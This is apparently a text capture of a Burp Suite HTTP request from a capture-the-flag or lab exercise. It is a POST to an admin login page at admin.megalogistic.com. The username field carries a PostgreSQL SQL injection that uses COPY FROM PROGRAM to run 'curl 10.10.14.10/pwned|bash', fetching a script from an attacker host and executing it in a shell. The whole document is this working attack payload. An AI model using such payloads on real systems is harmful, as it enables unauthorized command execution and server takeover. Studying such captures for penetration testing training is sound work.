 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=4721807843bbe54fe5b1d3dde0f6855d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Origin: https://admin.megalogistic.com
11 Referer: https://admin.megalogistic.com/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=';COPY+cmd_exec+FROM+PROGRAM+'curl+10.10.14.10/pwned|bash';--+-&
password='